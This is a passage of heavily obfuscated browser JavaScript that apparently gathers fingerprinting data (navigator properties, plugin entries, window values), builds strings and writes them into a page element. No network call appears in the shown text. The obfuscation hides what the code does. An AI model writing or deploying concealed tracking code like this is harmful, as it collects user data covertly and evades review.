'\x5b\x58\x72\x28'),_0xbece('0x1a3', '\x48\x26\x6b\x26'),function(){return _0x57327b[_0xbece('0x1a4', '\x75\x70\x69\x72')](navigator[_0xbece('0x1a5', '\x23\x68\x6e\x5d')][_0xbece('0x11c', '\x44\x76\x34\x5b')],0x2);}],[_0xbece('0x1a6', '\x54\x4e\x29\x53'),_0xbece('0x1a7', '\x34\x50\x79\x25'),function(){return window[_0xbece('0x1a8', '\x40\x74\x41\x32')];}],[_0xbece('0x1a9', '\x76\x6c\x24\x4b'),_0xbece('0x1aa', '\x5b\x6e\x26\x5b'),function(){return navigator[_0xbece('0x1ab', '\x4d\x5b\x70\x4d')][_0xbece('0x1ac', '\x2a\x37\x62\x6a')][0x0][_0xbece('0x1ad', '\x34\x50\x79\x25')];}],[_0xbece('0x1ae', '\x70\x30\x21\x4e'),_0xbece('0x11e', '\x5b\x58\x72\x28'),function(){return navigator[_0xbece('0x1af', '\x48\x4a\x68\x52')][_0xbece('0x1b0', '\x4a\x52\x52\x54')][0x1][_0xbece('0x1b1', '\x6d\x6a\x58\x2a')];}],[_0xbece('0x1b2', '\x67\x64\x7a\x76'),_0xbece('0x1b3', '\x75\x59\x29\x6a'),function(){return navigator[_0xbece('0x1b4', '\x4a\x52\x52\x54')][_0xbece('0x1b5', '\x75\x70\x69\x72')][0x2][_0xbece('0x1b6', '\x32\x74\x23\x4e')];}],[_0xbece('0x1b7', '\x32\x74\x23\x4e'),_0xbece('0x1b8', '\x4e\x74\x24\x33'),function(){return navigator[_0xbece('0x1b9', '\x75\x59\x29\x6a')][_0xbece('0x1ba', '\x72\x53\x23\x78')];}],[_0xbece('0x1bb', '\x70\x41\x67\x6e'),_0xbece('0x141', '\x5b\x58\x72\x28'),function(){return navigator[_0xbece('0x1bc', '\x54\x4e\x29\x53')];}],[_0xbece('0x1bd', '\x47\x4d\x6b\x6f'),_0xbece('0x1be', '\x70\x30\x21\x4e'),function(){return navigator[_0xbece('0x1b4', '\x4a\x52\x52\x54')][_0xbece('0x1bf', '\x44\x76\x34\x5b')];}],[_0xbece('0x1c0', '\x40\x74\x41\x32'),_0xbece('0x1c1', '\x47\x24\x23\x21'),function(){return navigator[_0xbece('0x1c2', '\x6a\x4a\x5a\x35')][_0xbece('0x1c3', '\x67\x64\x7a\x76')];}]];try{var _0x46eac3=_0xbece('0x1c4', '\x4e\x74\x24\x33')[_0xbece('0xcf', '\x67\x64\x7a\x76')]('\x7c'),_0xfb8de7=0x0;while(!![]){switch(_0x46eac3[_0xfb8de7++]){case'\x30':var _0x385ec7=_0xbece('0x1c5', '\x47\x4d\x6b\x6f');continue;case'\x31':var _0x582453=[];continue;case'\x32':for(var _0x32b77b=0x0;_0x57327b[_0xbece('0x1c6', '\x47\x24\x23\x21')](_0x32b77b,_0x385ec7[_0xbece('0xaa', '\x6d\x6a\x58\x2a')]);_0x32b77b++){_0x582453[_0xbece('0x1c7', '\x29\x21\x67\x42')](_0x32b77b);}continue;case'\x33':var _0x2b9b2b=_0xbece('0x1c8', '\x52\x62\x21\x71');continue;case'\x34':var _0x1f6f61=_0xed6a67[_0xbece('0x1c9', '\x77\x35\x53\x56')](function(_0x21930d){return _0x57327b[_0xbece('0x1ca', '\x70\x30\x21\x4e')](_0x57327b[_0xbece('0x1cb', '\x75\x70\x69\x72')](_0x21930d,_0x512721),_0x1f1218)?_0x3f5614[_0x57327b[_0xbece('0x1cc', '\x46\x69\x51\x37')](_0x21930d,_0x512721)]:_0x78b468[_0x57327b[_0xbece('0x1cd', '\x76\x6c\x24\x4b')](_0x57327b[_0xbece('0x1ce', '\x48\x4a\x68\x52')](_0x21930d,_0x512721),_0x1f1218)];})[_0xbece('0x1cf', '\x6e\x26\x23\x63')]('');continue;case'\x35':var _0x512721=0x2;continue;case'\x36':var _0x1f1218=0x0;continue;case'\x37':if(_0x2d2041){_0x156354[_0xbece('0x1d0', '\x71\x46\x24\x7a')]([_0x2d2041,_0xbece('0x177', '\x63\x47\x42\x35')]);_0x57327b[_0xbece('0x1d1', '\x29\x21\x67\x42')](_0x284a4c,_0x57327b[_0xbece('0x1d2', '\x4a\x6b\x61\x6b')](_0x31e69c,_0x156354));}continue;case'\x38':if(!_0x22936d[_0xbece('0x1d3', '\x29\x52\x32\x44')])_0x22936d[_0xbece('0x1d4', '\x52\x62\x21\x71')]=_0x237b30;continue;case'\x39':var _0x78b468=_0x582453[_0xbece('0x1d5', '\x54\x4e\x29\x53')](function(_0x5e8736){return _0x57327b[_0xbece('0x1d6', '\x48\x26\x6b\x26')](_0x582453[_0x5e8736],_0x512721)?_0x385ec7[_0x5e8736]:'';})[_0xbece('0x1d7', '\x32\x74\x23\x4e')]('');continue;case'\x31\x30':_0x4a71ef[_0xbece('0x1d8', '\x46\x69\x51\x37')](_0xbece('0x1d9', '\x77\x35\x53\x56'))[_0xbece('0x1da', '\x75\x59\x29\x6a')]=_0x57327b[_0xbece('0x1db', '\x4e\x74\x24\x33')](_0xbece('0x1dc', '\x70\x30\x21\x4e'),_0x22936d[_0xbece('0x1dd', '\x32\x74\x23\x4e')][_0xbece('0x1de', '\x41\x30\x6b\x76')]());continue;case'\x31\x31':_0x57327b[_0xbece('0x1df', '\x71\x46\x24\x7a')](_0x284a4c,_0x57327b[_0xbece('0x1e0', '\x6e\x26\x23\x63')](_0x31e69c,_0x156354));continue;case'\x31\x32':_0x57327b[_0xbece('0x1e1', '\x48\x4a\x68\x52')](_0x21a61e);continue;case'\x31\x33':_0x156354[_0xbece('0x1e2', '\x5b\x6e\x26\x5b')]([_0x57327b[_0xbece('0x1e3', '\x44\x76\x34\x5b')](_0x57327b[_0xbece('0x1e4', '\x24\x61\x5d\x63')](_0x57327b[_0xbece('0x1e5', '\x67\x64\x7a\x76')]('\x27',_0x2b9b2b),'\x27'),_0xbece('0x1e6', '\x43\x31\x24\x4d')),_0xbece('0x186', '\x54\x4e\x29\x53'),function(){return _0x2b9b2b[_0xbece('0x1e7', '\x70\x30\x21\x4e')]();}]);continue;case'\x31\x34':var _0xed6a67=[];continue;case'\x31\x35':for(var _0x35439f=0x0;_0x57327b[_0xbece('0x1e8', '\x4a\x52\x52\x54')](_0x35439f,_0x57327b[_0xbece('0x1e9', '\x47\x4d\x6b\x6f')](_0x3f5614[_0xbece('0x1ea', '\x47\x24\x23\x21')],_0x78b468[_0xbece('0x1eb', '\x70\x30\x21\x4e')]));_0x35439f++){_0xed6a67[_0xbece('0x1ec', '\x68\x64\x69\x71')](_0x35439f);}continue;case'\x31\x36':if(_0x44c57e){try{_0x25a3c9[_0xbece('0x1ed', '\x29\x21\x67\x42')]=_0x57327b[_0xbece('0x1ee', '\x29\x52\x32\x44')](_0x30bd4b,_0x44c57e);}catch(_0x54dd15){}}continue;case'\x31\x37':var _0x3f5614=_0x582453[_0xbece('0x1ef', '\x70\x30\x21\x4e')](function(_0x56188e){return _0x57327b[_0xbece('0x1f0', '\x40\x74\x41\x32')](_0x582453[_0x56188e],_0x512721)?'':_0x385ec7[_0x56188e];})[_0xbece('0x10f', '\x4a\x52\x52\x54')]('');continue;}break;}}catch(_0x48643c){_0x4a71ef[_0xbece('0x1f1', '\x76\x6c\x24\x4b')](_0xbece('0x1f2', '\x44\x76\x34\x5b'))[_0xbece('0x1f3', '\x47\x24\x23\x21')]=_0x57327b[_0xbece('0x1f4', '\x32\x74\x23\x4e')](_0xbece('0x1f5', '\x41\x30\x6b\x76'),_0x22936d[_0xbece('0x1f6', '\x44\x76\x34\x5b')](_0x48643c[_0xbece('0x1f7', '\x6a\x4a\x5a\x35')]));}finally{if(_0x44c57e)_0x25a3c9[_0xbece('0x1f8', '\x76\x6c\x24\x4b')]=_0x44c57e;}}());